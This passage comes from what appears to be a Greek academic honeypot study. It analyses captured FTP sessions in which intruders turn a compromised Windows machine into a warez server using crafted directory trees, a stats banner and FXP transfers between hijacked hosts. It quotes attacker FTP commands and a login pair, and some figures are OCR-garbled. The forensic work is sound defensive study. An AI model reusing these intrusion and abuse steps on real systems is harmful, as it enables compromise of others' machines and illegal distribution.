Αρχικά διαγράφει από τον κατάλογο c:/Program Files/Common Files/Microsoft Shared/MSInfo τα αρχεία tlist.exe, kill.exe και apis.txt από το ριζικό κατάλογο c:\.

Στο δεύτερο βήμα αναζητεί κάποιους καταλόγους. Ψάχνει από την διαδρομή c:/temp/ext16672/i386/winntupg/ διάφορους υποκαταλόγους μέσα σε αυτήν να και τους ορίζει σαν

προεπιλεγμένους για την **ftp** σύνδεση, δηλαδή όταν θα συνδεθεί από έναν απομακρυσμένο υπολογιστή στον **ftp server**, να παίρνει πρόσβαση κατευθείαν σ' αυτούς τους καταλόγους.

Στο τρίτο βήμα, διαγράφει όλους αυτούς του καταλόγους που δημιούργησε, για άγνωστο λόγο. Ισως η τοποθεσία c:\temp va μην είναι η κατάλληλη για τον σκοπό που δημιούργησε τους καταλόγους.

Και στο τέταρτο βήμα κάνει μία περιήγηση στον κατάλογο c:\inetpub (IIS folder) και τους υποκαταλόγους του και εκεί κλίνει τη σύνδεση.

Η επόμενη **ftp** control σύνδεση έχει πάλι σχέση με επεξεργασία καταλόγων. Αυτή την φορά, ο επιτιθέμενος θα προσπελάσει την διαδρομή του δίσκου

c:/Documents and Settings/All Users/Application Data/Microsoft/Crypto/RSA/ στο honeypot και στην συνέχεια θα δημιουργήσει μερικούς υποκαταλόγους.

Στην διαδρομή c:/Documents and Settings/All Users/Application

Data/Microsoft/Crypto/RSA/\_/PGL/dont delete3/+02 ++++++++ -- S I L E N C E R --

++++++++++, θα αποθηκεύσει ένα text αρχείο με όνομα welcome silencer.txt (πίνακας 4-20).

•••••

PWD.

257 "/c:/Documents and Settings/All Users/Application Data/Microsoft/Crypto/RSA/\_/PGL/dont delete3/+02 ++++++++ -- S I L E N C E R -- +++++++++ is current directory..

SIZE welcome silencer.txt.

550 /c:/Documents and Settings/All Users/Application Data/Microsoft/Crypto/RSA/\_/PGL/dont delete3/+02 ++++++++ -- S I L E N C E R -- ++++++++/welcome silencer.txt: No such file..

PASV.

STOR welcome silencer.txt.

Πίνακας 4-20

<sup>257 &</sup>quot;/c:/Documents and Settings/All Users/Application Data/Microsoft/Crypto/RSA/\_/PGL/dont delete3/+02 +++++++++ -- S I L E N C E R -- ++++++++++ directory created..

<sup>227</sup> Entering Passive Mode (192,168,0,2,4,133).

<sup>150</sup> Opening ASCII mode data connection for welcome silencer.txt..

<sup>226</sup> Transfer complete..

Αυτό το αρχείο που αποθηκεύεται στο **honeypot** περιέχει ένα μήνυμα χαιρετισμού το οποίο ενεργοποιείται κάθε φορά που συνδέεται κάποιος στον **ftp server serverUDaemon**.

Μέσα σε αυτό το μήνυμα χαιρετισμού, ο επιτιθέμενος μπορεί να βάλει παραμέτρους ώστε να πάρει κάποιες πληροφορίες, όπως για τον χρόνο που είναι on line το μηχάνημα, την ταχύτητα μετάδοσης και λήψης δεδομένων, τον διαθέσιμο χώρο στους δίσκους του μηχανήματος και λοιπά.

| 🕞 🤇 🥝 Contents of TCP stream <13>                                                                                                    |                                                                                  |                    |                          |                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------|--------------------------|---------------------------|
| C Contents of TCP stream <13><br>C Contents of TCP stream <13><br>C Contents of TCP stream <13><br>C Contents of TCP stream <13><br>C C Contents of TCP stream <13><br>C C Contents of TCP stream <13><br>C C Contents of TCP stream <13><br>C C Contents of TCP stream <13><br>C C C C C C C C C C C C C C C C C C C                                                                                                     | SCI ° ''.<br>7.<br>''.<br>SCI ° ''.<br>SCI ° ''.<br>&ServerMins Min<br>SCI ° ''. | s %ServerSecs Sec. |                          |                           |
| @r@Current througput: %ServerKBps Kb/sec.          @S@Free HD Space: %DFree Kb on %Disk.          @#@~1001°~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~1001°~~~1001°~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~1001°~~~~~1001°~~~~1001°~~~~~~~1001°~~~~~~~~ | SCI°" .<br>"].<br>SCI°" .<br>SCI°"                                               |                    |                          |                           |
| Entire conversation (1197 bytes)                                                                                                    | <u>Ε</u> κτύπωση                                                                 | 🔏 Αποθήκευση ως    | Filter out this stream a | <b>Χ</b> <u>Κ</u> λείσιμο |

**Εικόνα 4-13 – welcome silencer.txt** 

Σύμφωνα με τους **ASCII** που μεταφέρθηκαν στην σύνδεση που άνοιξε για να μεταφερθεί το text αρχείο, το welcome silencer.txt θα είναι όπως αυτό που βλέπουμε στην παραπάνω εικόνα 4-13.

Τα ονόματα που δόθηκαν στους υποκαταλόγους δημιουργούν μια τελική μορφή, όπως αυτή που φαίνεται παρακάτω στην εικόνα 4-14.

Εικόνα 4-14

| •          | Conte    | ents of TCI | P stream <12>  |     |                                                 | _ = ×              |
|------------|----------|-------------|----------------|-----|-------------------------------------------------|--------------------|
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +01 | LOCATION GREECE.                                |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +02 | ++++++++++ SILENCER +++++++++++.                |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +03 | +++++++++++++++ 3 GB +++++++++++++++++++        |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +06 | i appz.                                         |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +06 | i games.                                        |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +06 | 6 moviez.                                       |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +06 | 5 ps2.                                          |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +06 | speedz.                                         |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +07 | 7 mp3.                                          |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +08 | } +++++++ .Λ§ώΛΗt tφ tΗΛ Η.Λw ++++++++.         |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +09 | ) ++++++++++++++++++++++++++++++++++++          |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +10 | ++++ DON'T LEECH - ONLY FLASH ++++.             |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +91 | RULEZ-INSIDE.                                   |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:13 | +92 | · ++++++++++++++++++++++++++++++++++++          |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:14 |     |                                                 |                    |
| drw-rw-rw- | 1 user   | group       | 0 May 17 20:14 |     |                                                 |                    |
|            |          |             |                |     |                                                 |                    |
| Entire cor | versatio | on (1292 by | rtes)          | 8   | Εκτύπωση 🔀 Αποθήκευση ως Filter out this stream | κ <u>κ</u> λείσιμο |

Δύο πράγματα μπορούμε να τονίσουμε, σαν παρατηρήσεις από τις ftp εντολές που καταγράφηκαν σε αυτή την σύνδεση.

Κατ' αρχήν η παραπάνω εικόνα 4-14 είναι το τελικό αποτέλεσμα της δημιουργίας υποκαταλόγων. Πρέπει να επισημάνουμε ότι δεν δόθηκαν μόνο εντολές δημιουργίας καταλόγων αλλά και μετονομασίας. Πιο συγκεκριμένα, η μορφή των καταλόγων που δημιουργήθηκαν ήταν αυτή που φαίνεται στον πίνακα 4-21.

| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +01 LOCATION UK.                                                                                   |
|------------|--------|-------|----------------------------------------------------------------------------------------------------|
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +02 ++++++++ S I L E N C E R ++++++++++.                                                           |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +03 +++++++++++ 1 GB ++++++++++++++++++++++                                                        |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 appz.                                                                                          |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 games.                                                                                         |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 moviez.                                                                                        |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 ps2.                                                                                           |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 speedz.                                                                                        |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +07 mp3.                                                                                           |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +08 +++++++ $\Lambda$ sú Alt t<br>$\phi$ tha H.Aw +++++++.                                         |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +09 ++++++++++++++++++++++++++++++++++                                                             |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +10 ++++ DON'T LEECH - ONLY FLASH ++++.                                                            |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +01 LOCATION UK.                                                                                   |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +02 ++++++++ S I L E N C E R ++++++++++++.                                                         |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +03 +++++++++++ 1 GB ++++++++++++++++++++++                                                        |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 appz.                                                                                          |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 games.                                                                                         |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 moviez.                                                                                        |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 ps2.                                                                                           |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +06 speedz.                                                                                        |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +07 mp3.                                                                                           |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +08 +++++++ . $\Lambda$ § $\dot{\omega}\Lambda$ Ht t $\phi$ tH $\Lambda$ H. $\Lambda$ w +++++++++. |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +09 ++++++++++++++++++++++++++++++++++                                                             |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +10 ++++ DON'T LEECH - ONLY FLASH ++++.                                                            |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +91 R U L E Z - i N S i D E.                                                                       |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +92 ++++++++++++++++++++++++++++++++++                                                             |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13                                                                                                    |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13                                                                                                    |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +91 R U L E Z - i N S i D E.                                                                       |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13 +92 ++++++++++++++++++++++++++++++++++                                                             |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13                                                                                                    |
| drw-rw-rw- | 1 user | group | 0 May 17 20:13                                                                                                    |

Πίνακας 4-21

Η πρώτη παρατήρηση λοιπόν είναι ότι ο επιτιθέμενος χρησιμοποιεί ένα GUI ftp client εργαλείο που του επιτρέπει να κάνει drug and drop ολόκληρους καταλόγους, αν κρίνουμε από τον χρόνο που δημιουργήθηκαν οι υποκατάλογοι.

Και οι δεύτερη παρατήρηση, είναι ότι το **honeypot** μας με την ελληνικής προέλευσης **IP**, δεν είναι ο μόνος στόχος του επιτιθέμενου. Σίγουρα μία τέτοια δομή καταλόγων έχει δημιουργηθεί για παρόμοια περίπτωση στην Αγγλία.

Τι νόημα όμως έχει η δημιουργία αυτών των καταλόγων; Ας δούμε έναν τους καταλόγους. LOCATION GREECE, προφανώς δείχνει την τοποθεσία του παραβιασμένου μηχανήματος. Το όνομα του επόμενου κατάλογου, SILENCER, που το ξαναείδαμε και στο όνομα του **text** αρχείου μηνύματος χαιρετισμού. Πιθανώς να είναι το συνθηματικό του επιτιθέμενου. Το +++++++++++ 3 GB ++++++++++++, πιθανώς να ορίζει μέγεθος των δεδομένων που θα αποθηκευτούν, όπως θα δούμε παρακάτω.

Οι επόμενοι έξι κατάλογοι : appz, games, moviez, ps2, speedz, mp3. Είναι κατάλογοι που κατά πάσα πιθανότητα θα αποθηκευτούν τα αντίστοιχα δεδομένα , δηλαδή κάποιες εφαρμογές, παιγνίδια, ταινίες, παιχνίδια για play Station 2, mp3s και αρχεία για να μετράνε την ταχύτητα μετάδοσης.

Σύμφωνα με όσα είδαμε μέχρι εδώ, μπορούμε να υποψιαστούμε ότι η επίθεση αυτή, έχει σκοπό να χρησιμοποιηθεί το **honeypot** που παραβιάστηκε, σαν **ftp server** για διανομή παράνομου υλικού **warez**. Προφανώς, κάποιος ή κάποια ομάδα ανθρώπων, διακινούν τέτοιο υλικό, δηλαδή ταινίες, μουσική, παιχνίδια, εφαρμογές και άλλα, χωρίς άδεια στο διαδίκτυο, χρησιμοποιώντας παραβιασμένες μηχανές σαν αποθηκευτικούς χώρους.

Η επόμενη γραμμή , +++++++ .Λ§ώΛΗt tφ tΗΛ Η.Λw +++++++, Δεν ξέρουμε τι ακριβώς είναι. Ίσως ένα logo στην δική τους αργκό.

Παρακάτω δύο κατάλογοι με πληροφορίες προς τους χρήστες που θα θελήσουν να πάρουν το υλικό που προσφέρουν οι διαχειριστές του παραβιασμένου μηχανήματος.

Ο ένας δίνει μια συμβουλή '+10 ++++ DON'T LEECH - ONLY FLASH ++++.' Δηλαδή να μην μένουν για πολύ συνδεμένοι στο μηχάνημα απλά να παίρνουν στιγμιαία αυτό που θέλουν και να βγαίνουν.

O δεύτερος , R U L E Z - i N S i D E. , παροτρύνει να διαβαστούν οι κανόνες που υπάρχουν μέσα σε αυτόν. Από τις ftp εντολές που δόθηκαν από τον επιτιθέμενο ανακαλύψαμε ότι μέσα στον κατάλογο R U L E Z - i N S i D E υπάρχουν πέντε υποκατάλογοι με ονόματα :

R U L E Z - i N S i D E/+01 date your upload. example - 12.15.02 - for december the 15.

R U L E Z - i N S i D E/+02 upload only 0day.

R U L E Z - i N S i D E/+03 upload complete with sfv and nfo.

R U L E Z - i N S i D E/+04 dont cause more traffic than you need.

R U L E Z - i N S i D E/+05 thats all - now enjoy.

Οι κανόνες είναι απλοί.

Να σημειώνουν την ημερομηνία του upload, και αυτό να γίνεται μόνο την 0day .

Να ολοκληρώνεται το upload, με **sfv** και **nfo**, τα οποία αρχεία βοηθούν για την πιστοποίηση τυχών αλλαγμένων αρχείων (<u>http://www.jtpfxp.net/nfosfvrar.htm</u>).

Τέλος να μην προκαλείται δικτυακή κίνηση παραπάνω από όση χρειάζεται.

Είναι λοιπόν, σχεδόν σίγουρο, ότι πρόκειται για επίθεση με σκοπό την εύρεση αποθηκευτικού χώρου για **warez** υλικό.

Ας δούμε τις επόμενες κινήσεις του επιτιθέμενου.

Αφού έκανε μία δοκιμαστική σύνδεση για να ελέγξει, το μήνυμα χαιρετισμού και την δομή των καταλόγων, ξανασυνδέεται για να αποθηκεύσει ένα αρχείο με όνομα -- 1000 --. Πίνακας 4-22.



CWD +06 speedz.

250 Directory changed to /+06 speedz.

PWD.

257 "/+06 speedz" is current directory..

PORT 195,134,67,254,7,230.

200 PORT Command successful..

STOR -- 1000 --.

150 Opening BINARY mode data connection for -- 1000 --..

226 Transfer complete....

220-=...::Welcome to another Sil.nc.rs Pubstro!.....  $220 - |@T@^{-\sigma}I \bigcirc \bigcirc I^{\circ} - \sigma I \bigcirc \bigcirc I^{\circ} - \sigma I \bigcirc \bigcirc O^{\circ} - \sigma I \bigcirc \bigcirc O^{\circ} - \sigma I \bigcirc \bigcirc O^{\circ} - \sigma I \bigcirc \bigcirc O^{\circ} - \sigma I \bigcirc \bigcirc O^{\circ} - \sigma I \bigcirc O^{\circ} - \sigma I \circ O^{\circ} - \sigma I \bigcirc O^{\circ} - \sigma I \circ O^{\circ} - \sigma I \circ O^{\circ}$ 220- $|@H@^{\circ}IOCI^{\circ}IOCI^{\circ}$  The S|l.nc.rs  $^{\circ}IOCI^{\circ}IOCI^{\circ}|$ .  $220 - |@.@^{\circ \sigma}I C C I^{\circ \cdots \sigma}I C C I^{\circ}$ StRo °I©©I°<sup>...</sup>°I©©I°<sup>.</sup>|.  $220 - |@#@^{\circ \sigma}I C C I^{\circ \cdots \sigma}I C C I^{\circ \cdots \sigma}I C$ 220-\@#@<sup>...</sup>oI©©I<sup>o....</sup>oI©©I<sup>o</sup> StRo Statistics <sup>o</sup>I©©I<sup>o...</sup>oI©©I<sup>o...</sup>. 220-|. 220-|S.rv.r Tim. : 0 Days 0 H 31 Mins 26 Sec. 220-|.  $220 - |@#@^{\circ \sigma}I C C I^{\circ \cdots \sigma}I C C I^{\circ \cdots \sigma}I C$ 220-\@S@....Users logged in: 9 total. 220-|@i@.....Current users: 1. 220-\@L@.....Kb downloaded: 40 Kb. 220-\@.@.....Kb uploaded: 297 Kb. 220-\@n@...Files downloaded: 1 Files. 220-\@C@.....Files uploaded: 6 Files. 220-\@.@..Average througput: 0.180 Kb/sec. 220-\@r@..Current througput: 0.000 Kb/sec. 220-\@S@....Free HD Space: 4348.86 Kb on C.  $220 - |@#@^{\circ \sigma}I C C I^{\circ \cdots \sigma}I C C I^{\circ \cdots \sigma}I C$ 220-\@#@ ScaNNeR..... Tw.nTyS.V.N. 220-|@#@ HaXoR..... CharlieD. 220-1@#@ FiLLeR.....: Th. Sll.nc.rs. USER crewupper. 331 User name okay, need password.. PASS silencers. . . . . . . CWD +06 speedz. 250 Directory changed to /+06 speedz. PWD. 257 "/+06 speedz" is current directory.. PORT 195,134,67,254,7,230. 200 PORT Command successful... STOR -- 1000 --. 150 Opening BINARY mode data connection for -- 1000 --... 226 Transfer complete....

Στον πίνακα 4-22, βλέπουμε αρχικά πως εμφανίζεται το μήνυμα χαιρετισμού στην αρχή κάθε σύνδεσης και τις πληροφορίες που παίρνει όποιος συνδέεται για τον **ftp server**.

Το ποιο ενδιαφέρον στο μήνυμα χαιρετισμού είναι οι τρεις επόμενες γραμμές.

220-|@#@ ScaNNeR..... Tw.nTyS.V.N.

220-|@#@ HaXoR..... CharlieD.

220-|@#@ FiLLeR..... Th. S|l.nc.rs.

Εδώ φαίνεται ότι όλη η διαδικασία γίνεται από τρία διαφορετικά **nick names**, δηλαδή ένας κάνει την αναζήτηση για υποψήφιες μηχανές στόχους, ένας που παραβιάζει τις μηχανές και ο τελευταίος φροντίζει για την μεταφορά των αρχείων.

Έπειτα ο επιτιθέμενος, ορίζει τον +06 speedz, κατάλογο μεταφοράς, και ανοίγει μία πόρτα σύνδεσης

PORT 195,134,67,254,7,230. Δηλαδή ανοίγει μία σύνδεση στον υπολογιστή με **IP** στην πόρτα 256 x 7 + 230 = 2022. Από αυτή την **IP** αποθηκεύει στο **honeypot** το αρχείο -- 1000 --. Αυτό το αρχείο περιέχει διάφορους χαρακτήρες, έτσι ώστε το μέγεθος του να είναι 1000k. Η μεταφορά του έχει σκοπό την μέτρηση της ταχύτητας μετάδοσης της γραμμής σύνδεσης.

Αλλά ποια είναι η IP 195.134.67.254;

Αυτή η IP διεύθυνση δεν ανήκει στον επιτιθέμενο, αλλά στο πανεπιστήμιο Αθηνών. [galex@galex]\$ whois 195.134.67.254

<sup>%</sup> This is the RIPE Whois server.

<sup>%</sup> The objects are in RPSL format.

<sup>%</sup> 

% Rights restricted by copyright.

% See http://www.ripe.net/ripencc/pub-services/db/copyright.html

inetnum: 195.134.64.0 - 195.134.127.255

netname: ATHENA-NET

descr: University of Athens

Panepistimioupolis, Ilisia

country: GR

remarks: -----For abuse and spam call the NOC Abuse Team

mail: abuse@uoa.gr

phone: +30 210 727 5600

| % This is the RIPE Whois server.                                 |  |  |  |
|------------------------------------------------------------------|--|--|--|
| % The objects are in RPSL format.                                |  |  |  |
| %                                                                |  |  |  |
| % Rights restricted by copyright.                                |  |  |  |
| % See http://www.ripe.net/ripencc/pub-services/db/copyright.html |  |  |  |
|                                                                  |  |  |  |
| inetnum: 195.134.64.0 - 195.134.127.255                          |  |  |  |
| netname: ATHENA-NET                                              |  |  |  |
| descr: University of Athens                                      |  |  |  |
| Panepistimioupolis, Ilisia                                       |  |  |  |
| country: GR                                                      |  |  |  |
| remarks:                                                         |  |  |  |
| For abuse and spam call the                                      |  |  |  |
| NOC Abuse Team                                                   |  |  |  |
| mail: abuse@uoa.gr                                               |  |  |  |
| phone: +30 210 727 5600                                          |  |  |  |
|                                                                  |  |  |  |

## Πίνακας 4-23

Το σενάριο λοιπόν εδώ είναι το εξής:

Ο επιτιθέμενος έχει παραβιάσει το **honeypot**, το έχει κάνει ftp server. Χρησιμοποιεί σαν ftp control πόρτα την 8976.

Όμως μεταφέρει αρχεία από κάποιον άλλο υπολογιστή, όχι από αυτόν που έχει ανοίξει την ftp σύνδεση, ο οποίος βρίσκεται στο πανεπιστήμιο Αθηνών και πιθανώς να είναι ένα άλλο παραβιασμένου μηχάνημα που έχει γίνει ftp server.

Τελικά ο επιτιθέμενος απ' ότι καταλαβαίνουμε, παραβιάζει μηχανήματα, τα ενεργοποιεί σαν ftp servers και μεταφέρει το υλικό του από τον ένα server στον άλλον.



Εικόνα 4-15 – fxp protocol

Αυτό το πρωτόκολλο που επιτρέπει την μεταφορά των αρχείων από τον ένα server στον άλλον λέγεται fxp (Foreign Exchange Protocol). Λίγα λόγια για αυτό μπορούμε να βρούμε στην ιστοσελίδα <u>http://www.smartftp.com/support/kb/index.php/14</u>.

Ένα fxp client εργαλείο που χρησιμοποιούν τέτοιου είδους επιτιθέμενοι, είναι το flasfxp( <u>http://www.flashfxp.com/</u>), αλλά δεν είναι το μόνο fxp client εργαλείο , υπάρχουν και άλλα τέτοια tools για windows, όπως το <u>IglooFTP PRO, SmartFTP,VoltoFXP Internet Exchange Rate</u> <u>Component</u> και άλλα.

Μετά την μεταφορά του αρχείου '-- 1000 --', η IP 217.81.125.206 σταματάει να δίνει εντολές στην πόρτα 8976. Η επόμενη σύνδεση με την αυτή την πόρτα γίνεται από IP 212.81.125.206. Αυτή η διεύθυνση προέρχεται από την Γαλλία

[galex@asterix galex]\$ whois 212.81.125.206

| [Querying        | whois.ripe.net]                                         |  |  |  |  |
|------------------|---------------------------------------------------------|--|--|--|--|
| [whois.ripe.net] |                                                         |  |  |  |  |
| % This is        | % This is the RIPE Whois server.                        |  |  |  |  |
| % The obj        | % The objects are in RPSL format.                       |  |  |  |  |
| %                |                                                         |  |  |  |  |
| % Rights         | % Rights restricted by copyright.                       |  |  |  |  |
| % See http       | p://www.ripe.net/ripencc/pub-services/db/copyright.html |  |  |  |  |
|                  |                                                         |  |  |  |  |
| inetnum:         | 212.81.125.192 - 212.81.125.223                         |  |  |  |  |
| netname:         | SAGE-FR                                                 |  |  |  |  |
| descr:           | SAGE                                                    |  |  |  |  |
| descr:           | MARENNES                                                |  |  |  |  |
| country:         | FR                                                      |  |  |  |  |
| admin-c:         | PB5025-RIPE                                             |  |  |  |  |
| tech-c:          | PB5025-RIPE                                             |  |  |  |  |
| status:          | ASSIGNED PA                                             |  |  |  |  |
| notify:          | ripe-notify@psineteurope.com                            |  |  |  |  |
| mnt-by:          | PSINET-UK-SYSADMIN                                      |  |  |  |  |
| changed:         | network-ripe@psineteurope.co.uk 20040225                |  |  |  |  |
| source:          | RIPE                                                    |  |  |  |  |

#### Πίνακας 4-24

Πιθανώς πρόκειται για μηχανή που έχει παραβιάσει ο επιτιθέμενος, και μέσα από αυτήν χειρίζεται τους fxp servers χωρίς να αποκαλύπτει τα ίχνη του. Μέσα από αυτή την μηχανή ανοίγει κάποιες συνδέσεις με την πόρτα 8976. Στην πρώτη σύνδεση κάνει ένα έλεγχο στους καταλόγους.

Στην επόμενη σύνδεση, που περιέχει δεδομένα, βλέπουμε να συνδέεται με ίδιο user name και password, και να δημιουργεί έναν κατάλογο Kangaroo.Jack.German.LD.DVDSCR.SVCD-CHE μέσα στον κατάλογο /+06 moviez.

| 🕞 🤇 🎯 Conteni                                                                                                    | ts of TCP stream <12>                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| drw-rw-rw- 1 user<br>drw-rw-rw- 1 user<br>drw-rw-rw- 1 user | group         0         May 17 20:13 +0           group         0         May 17 20:13 +0           group         0         May 17 20:14           group         0         May 17 20:14           group         0         May 17 20:14 | <pre>11 LOCATION GREECE.<br/>2 +++++++ - S I L E N C E R - +++++++.<br/>3 +++++++ 3 GB +++++++.<br/>46 appz.<br/>46 games.<br/>46 moviez.<br/>46 psed.<br/>46 speedz.<br/>47 mp3.<br/>48 ++++++++ - A§ŵAHt to tHA H.Aw ++++++.<br/>48 +++++++ - A§ŵAHt to tHA H.Aw ++++++.<br/>49 +++++++++++++++++++++++++++++++.<br/>41 R U L E Z - i N S I D E.<br/>42 ++++++++++++++++++++++++++++++++++++</pre> |  |  |
| Entire conversation                                                                                                    | (1292 bytes)                                                                                                    | ΔΕκτύπωση Αποθήκευση ως Filter out this stream κλείσιμο                                                                                                    |  |  |
| WIKD /+00 moviez/r                                                                                                    | angaroo.jack.German.LD.D                                                                                                    | DSCK.SVCD-CHE/CD1/-COMPLETE-                                                                                                    |  |  |
| 257 "/+06 moviez/K                                                                                                    | angaroo.Jack.German.LD.DV                                                                                                    | DSCR.SVCD-CHE/CD1/-COMPLETE-" directory created.                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| PORT 193,154,164,2                                                                                                    | 228,8,144                                                                                                    |                                                                                                    |  |  |
